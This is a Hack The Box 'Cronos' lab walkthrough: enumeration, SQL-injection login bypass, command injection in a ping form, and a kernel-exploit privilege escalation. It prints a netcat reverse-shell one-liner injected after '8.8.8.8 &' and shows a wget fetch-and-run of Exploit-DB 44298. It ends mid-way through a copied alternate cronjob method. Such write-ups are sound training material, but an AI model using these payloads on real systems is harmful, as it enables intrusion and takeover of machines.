Hack The Box - Cronos
Introduction
Cronos is a medium box, it is rated 4.5, which is pretty good I think. It should be one of the most OSCP like boxes on the platform, so let’s give it a shot and start with the enumeration.
Enumeration
Nmap Scan
As always I start with a full nmap scan:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ sudo nmap cronos.htb -vv -p- -sS
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-19 09:49 CEST
Initiating Ping Scan at 09:49
Scanning cronos.htb (10.10.10.13) [4 ports]
Completed Ping Scan at 09:49, 0.06s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 09:49
Scanning cronos.htb (10.10.10.13) [65535 ports]
Discovered open port 22/tcp on 10.10.10.13
Discovered open port 53/tcp on 10.10.10.13
Discovered open port 80/tcp on 10.10.10.13
Completed SYN Stealth Scan at 09:51, 106.04s elapsed (65535 total ports)
Nmap scan report for cronos.htb (10.10.10.13)
Host is up, received echo-reply ttl 63 (0.037s latency).
Scanned at 2021-08-19 09:49:41 CEST for 106s
Not shown: 65532 filtered ports
Reason: 65532 no-responses
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
53/tcp open domain syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 106.24 seconds
Raw packets sent: 131152 (5.771MB) | Rcvd: 86 (3.764KB)
Now, I perform a deep scan on those 3 ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ sudo nmap cronos.htb -p 22,53,80 -sV -A -O -sC
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-19 09:54 CEST
Nmap scan report for cronos.htb (10.10.10.13)
Host is up (0.078s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Cronos
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%),
Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.2 - 4.9 (92%)
Linux 3.8 - 3.11 (92%), Linux 4.2 (92%), Linux 4.4 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 96.70 ms 10.10.16.1
2 96.78 ms cronos.htb (10.10.10.13)
Nmap done: 1 IP address (1 host up) scanned in 20.43 seconds
Not many ports, I can now begin to enumerate all the different services.
Enumeration of Services
Port 22
On this port runs SSH, there is no exploit available for this version, so there is no need for further enumeration. I could brute force credentials, but I will wait until I’m completely stuck.
Port 53
On this port runs DNS. So let’s use this DNS to find the subdomains of the host cronos.htb.
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ dig axfr cronos.htb @10.10.10.13
; <<>> DiG 9.16.15-Debian <<>> axfr cronos.htb @10.10.10.13
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb.
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb.
;; Query time: 56 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Thu Aug 19 10:05:05 CEST 2021
;; XFR size: 7 records (messages 1, bytes 203)
So there are 2 interesting subdomains: admin.cronos.htb and ns1.cronos.htb. I’m not sure about ns1, but I still append it to the hosts file:
10.10.10.13 cronos.htb admin.cronos.htb ns1.cronos.htb
Port 80
All hosts in the hosts file are working. Here are the gobuster scan of the 3 websites:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ cat gobuster.txt
/index.php (Status: 200) [Size: 1547]
/welcome.php (Status: 302) [Size: 439] [--> index.php]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/config.php (Status: 200) [Size: 0]
/session.php (Status: 302) [Size: 0] [--> index.php]
/index.html (Status: 200) [Size: 11439]
/index.php (Status: 200) [Size: 2319]
/css (Status: 301) [Size: 306] [--> http://cronos.htb/css/]
/js (Status: 301) [Size: 305] [--> http://cronos.htb/js/]
/robots.txt (Status: 200) [Size: 24]
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ cat gobuster-sub-ns1.txt
/index.html (Status: 200) [Size: 11439]
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ cat gobuster-sub-admin.txt
/index.php (Status: 200) [Size: 1547]
/welcome.php (Status: 302) [Size: 439] [--> index.php]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/config.php (Status: 200) [Size: 0]
/session.php (Status: 302) [Size: 0] [--> index.php]
I visited the all the pages, but I found nothing. So I will need to continue with the login form on the admin page.
Exploitation
SQL Injection
I tried to perform an SQL Injection on the login form:
First, I just tried to log in with admin:admin, but that does not work. So I tried admin’:admin’ to check for an SQL Injection. But also no success. So I used the cheat sheet from above portswinger:
At first, it did not work, so I tried it with the username admin and then the SQL Injection code, and it worked.
I’m now forwarded to a website where I can ping an IP address. That works fine, but I wanted to catch the request. I sent it to the repeater in order to maintain the current request after sending it to the server:
That works too, let’s try another command (I sent it back to the browser for a better view), I tried the ls command:
Using the “&” sign, you can add a second command that will be executed. With this, I can get a reverse shell.
8.8.8.8 & rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|/bin/nc 10.10.17.28 4444 >/tmp/f
I look at the netcat listener:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.17.28] from (UNKNOWN) [10.10.10.13] 34044
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
A shell as www-data spawned.
User Flag
I should be able to read the userflag:
www-data@cronos:/$ cd /home
www-data@cronos:/home$ ls
noulis
www-data@cronos:/home$ cd noulis
www-data@cronos:/home/noulis$ ls
user.txt
www-data@cronos:/home/noulis$ cat user.txt
51**************************e33b
Privilege Escalation
There is a kernel exploit for this version of linux:
Offensive Security’s Exploit Database Archive
So I download it, compile it and start a web server:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ ls
44298.c gobuster-sub-admin.txt gobuster-sub-ns1.txt gobuster.txt
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ gcc 44298.c
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ ls
44298.c a.out gobuster-sub-admin.txt gobuster-sub-ns1.txt gobuster.txt
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ mv a.out 44298
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/cronos]
└─$ sudo python3 -m http.server 80
[sudo] password for user:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.13 - - [19/Aug/2021 13:42:10] "GET /44298 HTTP/1.1" 200 -
Download the exploit on the target machine:
www-data@cronos:/tmp$ wget http://10.10.17.28/44298
---[snip]---
www-data@cronos:/tmp$ chmod +x 44298
www-data@cronos:/tmp$ ls -l
total 44
---x--x--x 1 www-data www-data 17872 Aug 19 14:41 44298
---[snip]---
Now, run the exploit code:
www-data@cronos:/tmp$ ./44298
task_struct = ffff88003d717000
uidptr = ffff88003d5930c4
spawning root shell
root@cronos:/tmp# whoami
root
A shell as root spawned.
Root Flag
Using this root shell, I should be able to read the root flag:
root@cronos:/tmp# cd /root
root@cronos:/root# ls
root.txt
root@cronos:/root# cat root.txt
17**************************d3a0
Other Way To Get Root
I found another way to get a root shell, but I got stuck after finding the script in the crontab file. I thought it would be a path manipulation, but it did not work. Here is this other way, I copied it from this write up:
Here is the other way to get a root shell:
Getting into the /tmp directory and pulling down our enumeration script:
Looking at the results….
We find an interesting looking cronjob.
(I found two ways to root this box. As far as I can tell, the laravel scheduler is the intended method. I’m not sure about the other method which I will get to in a moment.)
I do some looking around and it appears that our schedule is setup through Kernel.php, we search for it:
More digging around and I find the correct syntax for scheduling shell commands:
I edit Kernel.php and add the $schedule line:

I should mention that I’ve copied over the shell and placed it into /tmp. I setup my listener and I wait a minute, literally “everyMinute”:
